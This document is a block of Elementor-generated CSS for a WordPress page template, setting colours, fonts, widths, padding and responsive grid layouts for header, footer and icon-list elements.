.elementor-element.elementor-element-139bf74a:not(.elementor-motion-effects-element-type-background), .elementor-7989 .elementor-element.elementor-element-139bf74a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-3d0ead9{text-align:center;}.elementor-7989 .elementor-element.elementor-element-3d0ead9 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-7989 .elementor-element.elementor-element-49c20fd6{--width:100%;}.elementor-7989 .elementor-element.elementor-element-6cf608ce{--width:50%;}.elementor-7989 .elementor-element.elementor-element-3d3541ae{--width:20%;}.elementor-7989 .elementor-element.elementor-element-705afb35{--width:15%;}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7989 .elementor-element.elementor-element-6cf608ce{--width:100%;}.elementor-7989 .elementor-element.elementor-element-3d3541ae{--width:25%;}.elementor-7989 .elementor-element.elementor-element-705afb35{--width:25%;}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--width:50%;}}@media(max-width:1024px){.elementor-7989 .elementor-element.elementor-element-5654ee18{--e-con-grid-template-columns:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-7989 .elementor-element.elementor-element-13d67eba{--e-con-grid-template-columns:repeat(4, 1fr);--grid-auto-flow:row;}.elementor-7989 .elementor-element.elementor-element-7ca672fc{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--flex-wrap:wrap;--padding-top:8%;--padding-bottom:8%;--padding-left:5%;--padding-right:5%;}.elementor-7989 .elementor-element.elementor-element-6cf608ce{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:8%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:35%;}.elementor-7989 .elementor-element.elementor-element-6cf608ce.e-con{--order:99999 /* order end hack */;}.elementor-7989 .elementor-element.elementor-element-6c83cbb{--icon-size:18px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item > a{font-size:14px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item > a{font-size:14px;}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:15%;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item > a{font-size:14px;}.elementor-7989 .elementor-element.elementor-element-139bf74a{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-7989 .elementor-element.elementor-element-3d0ead9 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-7989 .elementor-element.elementor-element-48a083b4 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-5654ee18{--e-con-grid-template-columns:repeat(2, 1fr);--gap:5px 5px;--row-gap:5px;--column-gap:5px;--grid-auto-flow:row;}.elementor-7989 .elementor-element.elementor-element-22699c89{--content-width:100%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-22699c89.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-77186717{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-77186717.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-7c005522{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-7c005522.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-2d0a4de7{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-2d0a4de7.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-41714ee5{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-41714ee5.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-6f3d9a06{--margin-top:0px;--margin-bottom:0px;--margin-left:15px;--margin-right:0px;}.elementor-7989 .elementor-element.elementor-element-aa2a4da > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-13d67eba{--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(3, 1fr);--gap:5px 5px;--row-gap:5px;--column-gap:5px;--grid-auto-flow:row;--align-items:center;}.elementor-7989 .elementor-element.elementor-element-13d67eba.e-con{--align-self:center;}.elementor-7989 .elementor-element.elementor-element-7ca672fc{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-7989 .elementor-element.elementor-element-6cf608ce{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-7cfdfcb7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-7d6e795d > .elementor-widget-container{margin:-0px -0px -20px -0px;}.elementor-7989 .elementor-element.elementor-element-3d3541ae{--width:48%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-5a10881a .elementor-heading-title{font-size:18px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-705afb35{--width:40%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-7989 .elementor-element.elementor-element-33cf75d2 .elementor-heading-title{font-size:18px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0%;--margin-bottom:25%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-1e23b87d.e-con{--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}}